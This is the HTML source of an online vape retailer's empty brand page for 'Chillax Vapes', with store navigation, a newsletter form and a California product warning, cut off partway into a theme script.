            <a class="navPages-action has-subMenu " href="/categories"><span>SHOP ALL VAPE</span>
                <i class="icon navPages-action-moreIcon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-chevron-down" />
                    </svg>
                </i>
            </a>

            <ul
                class="navPage-subMenu-list  custom-scroll  dafault-menu">
                <div class="megamenu">
                    <div class="container flex">
                        <div class="megamenu-inner">
                            <li class="navPages-item vape-disposable ">
                                <a class="navPages-action has-subMenu " href="https://generalvape.com/vape-disposable/">
    <span>VAPE DISPOSABLE</span>
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a> 
<ul class="navPage-childList vape-disposable" id="navPages-24">
    <li class="navPage-childList-item">
        <a class="navPage-childList-action navPages-action" href="https://generalvape.com/disposable-vapes-under-9-99/"
            aria-label="Disposable Vapes under $9.99">
            Disposable Vapes under $9.99
        </a>
    </li>
    <li class="navPage-childList-item">
        <a class="navPage-childList-action navPages-action" href="https://generalvape.com/bogo-deals/"
            aria-label="BOGO DEALS">
            BOGO DEALS
        </a>
    </li>
    <li class="navPage-childList-item">
        <a class="navPage-childList-action navPages-action" href="https://generalvape.com/special-10-pack-deal-bundle/"
            aria-label="SPECIAL 10 PACK DEAL BUNDLE">
            SPECIAL 10 PACK DEAL BUNDLE
        </a>
    </li>
</ul>

                            </li>
                            <li class="navPages-item zero-nicotine-disposable ">
                                <a class="navPages-action" href="https://generalvape.com/zero-nicotine-disposable/" aria-label="ZERO NICOTINE DISPOSABLE">
    ZERO NICOTINE DISPOSABLE
</a>

                            </li>
                            <li class="navPages-item nicotine-pouches ">
                                <a class="navPages-action" href="https://generalvape.com/nicotine-pouches/" aria-label="NICOTINE POUCHES">
    NICOTINE POUCHES
</a>

                            </li>
                            <li class="navPages-item pods ">
                                <a class="navPages-action" href="https://generalvape.com/pods/" aria-label="PODS">
    PODS
</a>

                            </li>
                            <li class="navPages-item best-seller ">
                                <a class="navPages-action" href="https://generalvape.com/best-seller/" aria-label="BEST SELLER">
    BEST SELLER
</a>

                            </li>
                            <li class="navPages-item sale ">
                                <a class="navPages-action" href="https://generalvape.com/sale/" aria-label="SALE">
    SALE
</a>

                            </li>
                        </div>
                    </div>
                </div>
            </ul>
        </li>



        <li class="navPages-item navPages-item-page">
            <a class="navPages-action  "
   href="https://generalvape.com/privacy-policy/"
   aria-label="Privacy Policy"
>
    <span>Privacy Policy</span>
</a>
        </li>
        <li class="navPages-item navPages-item-page">
            <a class="navPages-action  "
   href="https://generalvape.com/contact-us/"
   aria-label="Contact Us"
>
    <span>Contact Us</span>
</a>
        </li>
        <li class="navPages-item navPages-item-page">
            <a class="navPages-action  "
   href="https://generalvape.com/blog/"
   aria-label="Blog"
>
    <span>Blog</span>
</a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
        <li class="navPages-item">
            <a class="navPages-action" href="/login.php" aria-label="Sign in">
                Sign in
            </a>
            or
            <a class="navPages-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                Register
            </a>
        </li>
    </ul>
</nav>                    
                </div>
                <div class="grid">
                    <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt sf-menu">
        <li class="navUser-item  compare-header">
            <a class="navUser-action navUser-item--compare-custom xyz"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
               title="Compare"
            >
            <svg>
                <use xlink:href="#icon-header-compare" />
            </svg>
            <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item search-header">
            <button class="navUser-action navUser-action--quickSearch" type="button" id="quick-search-expand"
                data-search="quickSearch" aria-controls="quickSearch" aria-label="Search">
                <svg>
                    <use xlink:href="#icon-header-search" />
                </svg>
            </button>
        </li>

        <li class="navUser-item navUser-item--account">
            <!--<a class="navUser-action" href="javascript:void(0)" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </a>-->
            <button class="navUser-action" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </button>
            <ul>
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php" aria-label="Sign in">
                        Sign in
                    </a>
                </li>
                <li class="navUser-item">
                            <a class="navUser-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                                Register
                            </a>
                </li>
               
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php"
                        aria-label="Wish Lists">
                        Wish Lists
                    </a>
                </li>
            </ul>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action" data-cart-preview data-dropdown="cart-preview-dropdown" data-options="align:right"
                href="/cart.php" aria-label="Cart with 0 items">
                <span class="navUser-item-cartLabel">
                    <svg>
                        <use xlink:href="#icon-header-basket" />
                    </svg>
                </span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="search-ovelary"></div>
        <div class="search-wrapper">
    <div class="search-close">
        <svg class="icon">
            <use xlink:href="#icon-faceted-close" />
        </svg>
    </div>
    <div class="container">
        <form class="form" id="headerQuickSearchForm" onsubmit="return false" data-url="/search.php" data-quick-search-form>
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="is-srOnly" for="nav-quick-search">Search</label>
                    <button class="search-btn" type="submit" name="button" onclick="document.getElementById('headerQuickSearchForm').submit();">
                        <svg><use xlink:href="#icon-header-search"></use></svg>
                    </button>
                    <input class="form-input"
                        data-search-quick
                        name="nav-quick-search"
                        id="nav-quick-search"
                        data-error-message="Search field cannot be empty."
                        placeholder="Search the store"
                        autocomplete="off"
                    >                   
                    <div class="search-cancle">
                        <div class="close-search">Cancel</div>
                    </div>
                </div>
            </fieldset>
        </form>
        <div class="searchloader" style="display: none;">
        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/img/loading.svg">
        </div>
        <section class="quickSearchResults" data-bind="html: results"></section>  
        <p role="status"
        aria-live="polite"
        class="aria-description--hidden"
        data-search-aria-message-predefined-text="product results for"
        ></p>
    </div>
</div>
    </div>
</nav>
                </div>
                <div id="headerSidebar" class="header-side-bar custom-scroll"> 
                    

  <ul class="navPages-list ">
    <li class="navPages-item test true">
      <a class="navPages-action has-subMenu" href="https://generalvape.com/vape-disposable/">
    <span>VAPE DISPOSABLE</span>
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>

    <ul class="navPage-subMenu-simplelist custom-scroll">
        <div class="simple-megamenu-inner">
                <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action"
                        href="https://generalvape.com/disposable-vapes-under-9-99/"
                        aria-label="Disposable Vapes under $9.99"
                        >
                            Disposable Vapes under $9.99
                        </a>
                </li>
                <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action"
                        href="https://generalvape.com/bogo-deals/"
                        aria-label="BOGO DEALS"
                        >
                            BOGO DEALS
                        </a>
                </li>
                <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action"
                        href="https://generalvape.com/special-10-pack-deal-bundle/"
                        aria-label="SPECIAL 10 PACK DEAL BUNDLE"
                        >
                            SPECIAL 10 PACK DEAL BUNDLE
                        </a>
                </li>
        </div>
            
    </ul>

    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/zero-nicotine-disposable/"
   aria-label="ZERO NICOTINE DISPOSABLE"
>
    ZERO NICOTINE DISPOSABLE
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/nicotine-pouches/"
   aria-label="NICOTINE POUCHES"
>
    NICOTINE POUCHES
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/pods/"
   aria-label="PODS"
>
    PODS
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/best-seller/"
   aria-label="BEST SELLER"
>
    BEST SELLER
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/sale/"
   aria-label="SALE"
>
    SALE
</a>
    </li>
  </ul>
                    
                </div>
                <div class="headersidebar-overlay"></div>
            </div>
        </div>
    </div>
</header>

    <nav class="navUser mobile-navigation-link">
    
    <ul class="navUser-section navUser-section--alt sf-menu">
       
        <li class="navUser-item compare-header">
            <a class="navUser-action navUser-item--compare-custom"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
            <svg>
                <use xlink:href="#icon-header-compare" />
            </svg>
            <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        
        <li class="navUser-item navUser-item--account">
            <!--<a class="navUser-action" href="javascript:void(0)" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </a>-->
            <button class="navUser-action" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </button>
            <ul>
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php" aria-label="Sign in">
                        Sign in
                    </a>
                </li>
                <li class="navUser-item">
                            <a class="navUser-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                                Register
                            </a>
                </li>
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php"
                        aria-label="Wish Lists">
                        Wish Lists
                    </a>
                </li>
            </ul>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action" data-cart-preview data-dropdown="cart-preview-dropdown" data-options="align:right"
                href="/cart.php" aria-label="Cart with 0 items">
                <span class="navUser-item-cartLabel">
                    <svg>
                        <use xlink:href="#icon-header-basket" />
                    </svg>
                </span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>


<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <main class="body" id="main-content" role="main" data-currency-code="USD">
     
     
    <div class="container">
        <div class="page-inner">


<div class="page">
    <aside class="page-sidebar" id="faceted-search-container">
        <nav>
        <div class="sidebarBlock">
            <h5 class="sidebarBlock-heading">Brands</h5>
            <ul class="navList">
                    <li class="navList-item">
                        <a class="navList-action" href="https://generalvape.com/geek-bar/">Geek Bar</a>
                    </li>
                    <li class="navList-item">
                        <a class="navList-action" href="https://generalvape.com/ebdesign/">EBDESIGN</a>
                    </li>
                    <li class="navList-item">
                        <a class="navList-action" href="https://generalvape.com/air-bar/">Air Bar</a>
                    </li>
                    <li class="navList-item">
                        <a class="navList-action" href="https://generalvape.com/hyde/">Hyde</a>
                    </li>
                    <li class="navList-item">
                        <a class="navList-action" href="https://generalvape.com/mr-fog/">Mr Fog</a>
                    </li>
                    <li class="navList-item">
                        <a class="navList-action" href="https://generalvape.com/ijoy-bar/">iJoy Bar</a>
                    </li>
                    <li class="navList-item">
                        <a class="navList-action" href="https://generalvape.com/kangvape/">Kangvape</a>
                    </li>
                    <li class="navList-item">
                        <a class="navList-action" href="https://generalvape.com/lost-mary/">Lost Mary</a>
                    </li>
                    <li class="navList-item">
                        <a class="navList-action" href="https://generalvape.com/r-and-m/">R and M</a>
                    </li>
                    <li class="navList-item">
                        <a class="navList-action" href="https://generalvape.com/cali/">Cali</a>
                    </li>
                <li class="navList-item">
                    <a class="navList-action" href="https://generalvape.com/brands/">View All</a>
                </li>
            </ul>
        </div>
</nav>
    </aside>
    <div class="page-content-right">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://generalvape.com/" class="breadcrumb-label" itemprop="item"><span itemprop="name">Home</span></a>
            <meta itemprop="position" content="1" />
        </li>
        <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <meta itemprop="item" content="https://generalvape.com/chillax-vapes/">
                <span class="breadcrumb-label" itemprop="name"> 
                        Chillax Vapes
                                    </span>
            <meta itemprop="position" content="2" />
        </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://generalvape.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://generalvape.com/chillax-vapes/",
                "name": "Chillax Vapes"
            }
        }
    ]
}
</script>            <div class="brand-image-container">
                
<img src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/100x100/b/chillax-logo_1708474186__74896.original.jpg" alt="Chillax Vapes" title="Chillax Vapes" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/b/chillax-logo_1708474186__74896.original.jpg 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/b/chillax-logo_1708474186__74896.original.jpg 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/b/chillax-logo_1708474186__74896.original.jpg 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/b/chillax-logo_1708474186__74896.original.jpg 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/b/chillax-logo_1708474186__74896.original.jpg 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/b/chillax-logo_1708474186__74896.original.jpg 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/b/chillax-logo_1708474186__74896.original.jpg 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/b/chillax-logo_1708474186__74896.original.jpg 2560w"

class=""

 />







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/100x100/b/chillax-logo_1708474186__74896.original.jpg"-->
<!--     alt="Chillax Vapes"-->
<!--     title="Chillax Vapes"-->
<!--     data-sizes="auto"-->
<!--     -->
<!--     srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/b/chillax-logo_1708474186__74896.original.jpg 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/b/chillax-logo_1708474186__74896.original.jpg 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/b/chillax-logo_1708474186__74896.original.jpg 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/b/chillax-logo_1708474186__74896.original.jpg 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/b/chillax-logo_1708474186__74896.original.jpg 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/b/chillax-logo_1708474186__74896.original.jpg 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/b/chillax-logo_1708474186__74896.original.jpg 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/b/chillax-logo_1708474186__74896.original.jpg 2560w"-->
<!--     -->
<!--     class=""-->
<!--     -->
<!--     loading="eager" fetchpriority="high"-->
<!--     -->
<!--     decoding="async" />-->







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/100x100/b/chillax-logo_1708474186__74896.original.jpg"-->
<!--     alt="Chillax Vapes"-->
<!--     title="Chillax Vapes"-->
<!--     sizes="(max-width: 768px) 100vw, (min-width: 769px) and (max-width: 1200px) 50vw, 380px"-->
<!--     srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/b/chillax-logo_1708474186__74896.original.jpg 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/b/chillax-logo_1708474186__74896.original.jpg 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/b/chillax-logo_1708474186__74896.original.jpg 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/b/chillax-logo_1708474186__74896.original.jpg 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/b/chillax-logo_1708474186__74896.original.jpg 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/b/chillax-logo_1708474186__74896.original.jpg 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/b/chillax-logo_1708474186__74896.original.jpg 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/b/chillax-logo_1708474186__74896.original.jpg 2560w"-->
<!--     -->
<!--     class=""-->
<!--     loading="eager"-->
<!--     decoding="async" />-->

<!--<script>-->
<!--  document.addEventListener('DOMContentLoaded', () => {-->
<!--    const headElement = document.head;-->
<!--    const preloadLink = document.createElement('link');-->
<!--    preloadLink.rel = 'preload';-->
<!--    preloadLink.href = 'https://cdn11.bigcommerce.com/s-м0kor0s1f1/images/stencil/640w/products/64_';-->
<!--    preloadLink.as = 'image';-->
<!--    preloadLink.setAttribute('fetchpriority', 'high');-->
<!--    headElement.appendChild(preloadLink);-->

<!--    const imgElement = document.querySelector('img[srcset]');-->
<!--    if (imgElement) {-->
<!--      const imageUrl = imgElement.getAttribute('srcset').split(',')[0].split(' ')[0];-->
<!--      const img = new Image();-->
<!--      img.src = imageUrl;-->

<!--      img.onload = () => {-->
<!--        imgElement.src = img.src;-->
<!--        imgElement.removeAttribute('data-srcset');-->
<!--        imgElement.setAttribute('loading', 'eager');-->
<!--      };-->

<!--      img.onerror = (error) => {-->
<!--        console.error('error:', error);-->
<!--      };-->
<!--    }-->
<!--  });-->
<!--</script>-->






            </div>
        <div class="category-title">
            <h1 class="page-heading">Chillax Vapes</h1>
            <div data-content-region="brand_below_header"></div>
        </div>
        <div class="page-content" id="product-listing-container">
                    <p>There are no products listed under this brand.</p>
                <div data-content-region="brand_below_content"></div>
        </div>
    </div>
</div>
</div>

    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span aria-hidden="true">
        <svg class="icon">
            <use xlink:href="#icon-faceted-close" />
        </svg>
    </span>
    <span class="aria-description--hidden">Close</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button button--primary" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
         <footer class="footer mt-80 pt-70" role="contentinfo">
    <div class="container">
        <div class="custom-row flex">
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Contact Us
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list footer-contact">
                    <li>
                        <span class="footer-icon">
                            <svg>
                             <use xlink:href="#icon-footer-location" />
                            </svg>
                        </span>
                        <span class="footer-address">Ship from IL</span>
                    </li>
                    <li>
                        <span class="footer-icon">
                            <svg>
                                <use xlink:href="#icon-footer-envelope" />
                            </svg>
                        </span>
                        <a href="mailto:sales@generalvape.com">sales@generalvape.com</a>
                    </li>
                </ul>
            </div>
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Information
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list">
                            <li>
                                <a href="https://generalvape.com/privacy-policy/">Privacy Policy</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/contact-us/">Contact Us</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/blog/">Blog</a>
                            </li>
                </ul>
            </div>
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Shop by Category
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list">
                
                            <li>
                                <a href="https://generalvape.com/vape-disposable/">VAPE DISPOSABLE</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/zero-nicotine-disposable/">ZERO NICOTINE DISPOSABLE</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/nicotine-pouches/">NICOTINE POUCHES</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/pods/">PODS</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/best-seller/">BEST SELLER</a>
                            </li>
                    <li class="last-list">
                        <a href="/categories">View All</a>
                    </li>
                </ul>
            </div>
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Shop by Brand
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list">
                            <li>
                                <a href="https://generalvape.com/geek-bar/">Geek Bar</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/ebdesign/">EBDESIGN</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/air-bar/">Air Bar</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/hyde/">Hyde</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/mr-fog/">Mr Fog</a>
                            </li>
                    
                  
                            <li class="last-list"><a href="https://generalvape.com/brands/">View All</a></li>
                  
                </ul>
            </div>
            <div class="grid newsletter-box">
                    <h3 class="footer-title">Newsletter</h3>
<p>Never miss the latest deals by subscribing our newsletter</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
            </div>
            
            <div class="grid footer-social">
                
                <article class="footer-info-col--social
                    footer-info-col--right"
                    data-section-type="footer-webPages">
                                        </article>
                
            </div>
            
        </div>

       
        
    </div>
    <div class="footer-bottom   jewelry-footer-bottom  fullwidth">
        <div class="container">
            <div class="custom-row">
                
                

                
                
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"><div data-layout-id="26e593e4-e934-4ec0-9895-de1492551a4d">       <div data-sub-layout-container="a0e8712a-9e55-48d2-9bcd-513ec52c4104" data-layout-name="Layout">
    <style data-container-styling="a0e8712a-9e55-48d2-9bcd-513ec52c4104">
        [data-sub-layout-container="a0e8712a-9e55-48d2-9bcd-513ec52c4104"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="a0e8712a-9e55-48d2-9bcd-513ec52c4104"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650">
        <style data-column-styling="e6ccb394-883d-444c-9c6d-83e89c8f1650">
            [data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                background-color: rgba(255, 255, 255, 1);
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: -1;
                content: '';
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="154cf101-f165-4211-8dfa-06f97c18d779" data-placement-id="bffc7549-c25f-4575-9023-0413f65b09ce" data-placement-status="ACTIVE"><style>
    .sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 * {
      margin: 0;
      padding: 0;

        color: rgba(51,51,51,1);
        font-family: inherit;
        font-weight: 400;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 {
        text-align: center;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779[data-edit-mode="true"]:active,
    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 strong,
    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:hover,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:active,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:hover,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:active,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 ">
  <div id="sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779" data-edit-mode="">
    <p><strong>WARNING: Products found on this website can expose you to formaldehyde, which is known to the State of California to cause birth defects.</strong></p>
  </div>
</div>

</div>
    </div>
</div>

       <div data-sub-layout-container="dff2b283-99c5-430e-901b-69601a3c1d3a" data-layout-name="Layout">
    <style data-container-styling="dff2b283-99c5-430e-901b-69601a3c1d3a">
        [data-sub-layout-container="dff2b283-99c5-430e-901b-69601a3c1d3a"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="dff2b283-99c5-430e-901b-69601a3c1d3a"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5">
        <style data-column-styling="3db6b6ab-400b-43ef-b7f6-9aa281830eb5">
            [data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/";</script>
        <script>
            function onThemeBundleMain() {
